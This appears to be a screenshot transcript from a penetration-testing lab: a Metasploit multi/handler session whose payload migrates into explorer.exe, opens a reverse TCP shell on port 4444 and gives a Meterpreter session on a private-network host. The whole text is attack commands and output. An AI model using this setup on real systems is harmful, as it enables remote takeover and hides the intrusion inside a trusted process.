 msf6 exploit(multi/handler) > set prependMigrate true
prependMigrate => true
msf6 exploit(multi/handler) > set prependmigrateproc explorer.exe
prependmigrateproc => explorer.exe
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:49163) at 2021-04-24 18:08:16 +1000
meterpreter >